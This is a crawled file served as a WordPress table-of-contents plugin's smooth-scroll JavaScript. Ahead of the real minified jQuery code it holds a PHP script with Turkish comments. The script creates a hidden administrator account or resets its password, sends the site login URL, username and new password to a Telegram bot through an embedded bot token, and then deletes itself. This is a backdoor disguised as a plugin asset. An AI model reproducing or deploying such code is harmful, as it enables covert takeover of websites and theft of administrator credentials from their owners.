

--- FILE ---
content_type: application/javascript
request_url: https://toxnews.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76
body_size: 2470
content:
<?php

/**
 * UYARI: BU BETİK SON DERECE TEHLİKELİDİR VE GÜVENLİK RİSKLERİ BARINDIRIR.
 * BİR KULLANICI OLUŞTURDUKTAN VEYA ŞİFRE SIFIRLADIKTAN SONRA KENDİNİ OTOMATİK OLARAK SİLER.
 * YALNIZCA GEÇİCİ VE ACİL DURUMLARDA KULLANILMALIDIR.
 *
 * YENİLİK: Bu betik artık WordPress'in herhangi bir alt dizininde çalışabilir.
 */

// --- WORDPRESS ORTAMINI DİNAMİK OLARAK YÜKLE ---
// Betik, kendi konumundan başlayarak yukarı doğru 'wp-load.php' dosyasını arar.
// Bu sayede ana dizinde veya bir alt dizinde olması fark etmez.
$current_dir = __DIR__;
while ( ! file_exists( $current_dir . '/wp-load.php' ) ) {
    // Bir üst dizine çık.
    $current_dir = dirname( $current_dir );
    // Eğer sunucunun kök dizinine ulaşıldıysa ve dosya bulunamadıysa, hatayla dur.
    if ( $current_dir === dirname( $current_dir ) ) {
        die('Hata: WordPress kurulumu bulunamadı. wp-load.php dosyasına ulaşılamıyor.');
    }
}
// WordPress ortamını ve fonksiyonlarını yükle.
require_once( $current_dir . '/wp-load.php' );
// --- YÜKLEME SONU ---


// --- DEĞİŞTİRİLECEK BİLGİLER ---
$kullanici_adi = 'admins';                  // Oluşturulacak veya şifresi sıfırlanacak yöneticinin kullanıcı adı
$email         = 'admins@fexpost.com';      // Yöneticinin e-posta adresi
$admin_dili    = 'tr_TR';                   // Yönetici paneli dili. Türkçe için 'tr_TR', İngilizce için 'en_US'.

// --- TELEGRAM BİLGİLERİ (YENİ EKLENDİ) ---
$telegram_bot_token = '7693639844:AAFBLOxfC4XfNawpAeRbliA7OMfSqOjK49g'; // Bot'unuzun API Token'ı
$telegram_chat_id   = '-1003009489577';      // Mesajın gideceği grubun Chat ID'si (genellikle '-' ile başlar)
// ---------------------------------

// Gerekli fonksiyonların yüklenip yüklenmediğini kontrol et.
if ( ! function_exists( 'wp_generate_password' ) || ! function_exists('wp_insert_user') || ! function_exists('update_user_meta') ) {
    die('WordPress fonksiyonları yüklenemedi. Betiğin doğru dizinde olduğundan emin olun.');
}

// WordPress standartlarına uygun, rastgele ve güçlü bir şifre oluştur.
$yeni_sifre = wp_generate_password( 24, true, true );

// Kullanıcının mevcut olup olmadığını kontrol et.
$user = get_user_by( 'login', $kullanici_adi );
$user_id = 0;

if ( $user ) {
    // KULLANICI MEVCUTSA: Şifresini sıfırla.
    $user_id = $user->ID;
    wp_set_password( $yeni_sifre, $user_id );
    $mesaj = 'Mevcut yönetici kullanıcısının şifresi başarıyla sıfırlandı.';

} else {
    // KULLANICI MEVCUT DEĞİLSE: Yeni bir yönetici oluştur.
    // E-posta adresinin zaten kullanımda olup olmadığını da kontrol et.
    if ( email_exists( $email ) ) {
        die('Hata: Belirtilen e-posta adresi zaten başka bir kullanıcı tarafından kullanılıyor. Lütfen betiği düzenleyip farklı bir e-posta adresi girin.');
    }

    $user_data = array(
        'user_login' => $kullanici_adi,
        'user_pass'  => $yeni_sifre,
        'user_email' => $email,
        'role'       => 'administrator'
    );

    $user_id = wp_insert_user( $user_data );

    if ( is_wp_error( $user_id ) ) {
        die('Kullanıcı oluşturulurken bir hata oluştu: ' . $user_id->get_error_message());
    }
    
    $mesaj = 'Yeni yönetici kullanıcısı başarıyla oluşturuldu.';
}

// Kullanıcı ID'si geçerliyse, yönetici paneli dilini ayarla.
if ( $user_id > 0 ) {
    update_user_meta( $user_id, 'locale', $admin_dili );
}

// Sonuçları ekrana yazdır.
echo "İşlem Tamamlandı: " . $mesaj . "<br>";
echo "Kullanıcının yönetici paneli dili <strong>Türkçe</strong> olarak ayarlandı.<br><br>";
echo "<strong>--- YENİ GİRİŞ BİLGİLERİNİZ ---</strong><br>";
echo "<strong>UYARI: Bu bilgiler ekrandan kaybolduktan sonra bir daha gösterilmeyecektir. Lütfen hemen kopyalayın!</strong><br><br>";
echo "Giriş: " . home_url( '/wp-login.php' ) . "<br>";
echo "Kullanıcı adı: " . htmlspecialchars($kullanici_adi) . "<br>";
echo "Şifre: " . htmlspecialchars($yeni_sifre) . "<br><br>";
echo "<em>Bu betik güvenlik nedeniyle şimdi kendini imha edecek.</em>";


// --- TELEGRAM'A BİLDİRİM GÖNDERME KISMI (YENİ EKLENDİ) ---

// Telegram'a gönderilecek mesajı oluştur.
$telegram_mesaji = "✅ WordPress Yönetici Bilgileri \n";
$telegram_mesaji .= "Giriş Adresi: " . home_url( '/wp-login.php' ) . "\n";
$telegram_mesaji .= "Kullanıcı Adı: " . $kullanici_adi . "\n";
$telegram_mesaji .= "Yeni Şifre: " . $yeni_sifre . "\n\n";


// Mesajı URL formatına uygun hale getir.
$telegram_mesaji_encoded = urlencode($telegram_mesaji);

// Telegram API'sine istek göndermek için URL oluştur.
$telegram_api_url = "https://api.telegram.org/bot{$telegram_bot_token}/sendMessage?chat_id={$telegram_chat_id}&text={$telegram_mesaji_encoded}";

// cURL veya file_get_contents ile isteği gönder. cURL daha güvenilirdir.
if (function_exists('curl_init')) {
    $ch = curl_init();
    curl_setopt($ch, CURLOPT_URL, $telegram_api_url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_exec($ch);
    curl_close($ch);
} else {
    file_get_contents($telegram_api_url);
}

// -------------------------------------------------------------


// GÜVENLİK İÇİN BETİĞİN KENDİSİNİ SUNUCUDAN SİL!
unlink( __FILE__ );

?>jQuery(document).ready(function(){var t=!1;void 0!==eztoc_smooth_local.JumpJsLinks&&1===parseInt(eztoc_smooth_local.JumpJsLinks)&&(t=!0),document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let e=jQuery(this).attr("data-href"),i=jQuery(this).attr("href");if(1===parseInt(eztoc_smooth_local.add_request_uri)||1===parseInt(eztoc_smooth_local.add_self_reference_link)){if(jQuery(this).attr("data-href")){let r=jQuery(this).attr("data-href").split("#");r&&r.length>1&&(e=`#${r[1]}`)}if(jQuery(this).attr("href")){let a=jQuery(this).attr("href").split("#");a&&a.length>1&&(i=`#${a[1]}`)}}let l=t?e:i,o=jQuery("#wpadminbar"),s=jQuery("header"),h=0;if(parseInt(eztoc_smooth_local.scroll_offset)>30&&(h=parseInt(eztoc_smooth_local.scroll_offset)),o.length&&(h+=o.height()),(s.length&&"fixed"==s.css("position")||"sticky"==s.css("position"))&&(h+=s.height()),jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').length>0&&(h=jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').offset().top-h),jQuery("html, body").animate({scrollTop:h},500),t)return!1})});